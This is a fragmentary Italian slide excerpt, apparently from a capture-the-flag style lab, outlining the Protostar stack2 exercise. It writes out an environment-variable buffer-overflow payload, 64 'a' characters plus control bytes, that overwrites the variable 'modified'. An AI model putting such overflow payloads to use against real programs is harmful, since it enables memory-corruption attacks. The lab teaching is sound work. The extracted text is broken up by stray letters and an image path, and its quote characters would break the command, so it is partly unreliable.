 Bandierina
P
Sovrascrittura della variabile modified
P
AND
P
P
Login come
utente user
Esecuzione
/opt/protostar/bin/stack2
P
Impostazione variabile di ambiente GREENIE
export GREENIE=$(python -c ‘print “a”*64+”\x0a\x0d\x0a\x0d”’)